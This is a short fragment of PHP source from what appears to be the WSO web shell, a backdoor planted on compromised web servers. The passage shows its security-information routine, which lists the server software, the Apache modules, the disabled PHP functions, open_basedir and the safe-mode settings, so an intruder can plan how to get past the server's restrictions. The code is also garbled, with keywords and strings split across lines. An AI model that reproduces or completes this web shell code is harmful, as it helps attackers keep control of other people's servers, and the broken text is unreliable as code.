
echo
'<span>'
 . 
$n
 . 
': </span>'
;

if
(strpos(
$v
, 
"

"
) === 
false
)

echo
$v
 . 
'<
br>'
;

else
echo
'<pre c
lass=ml1>'
 . 
$v
 . 
'</pre>'
;

		}

	}

	wsoSecParam(
'Server software'
, @gete
nv(
'SERVER_SOFTWARE'
));

if
(function_exists(
'apache_get_module
s'
))

        wsoSecParam(
'Loaded Apache modules'
, 
implode(
', '
, apache_get_modules()));

	wsoSecParam(
'Disabled PHP Function
s'
, 
$GLOBALS
[
'disable_functions'
]?
$GLOBALS
[
'disable_functions'
]:
'none'
);

	wsoSecParam(
'Open base dir'
, @ini_ge
t(
'open_basedir'
));

	wsoSecParam(
'Safe mode exec dir'
, @i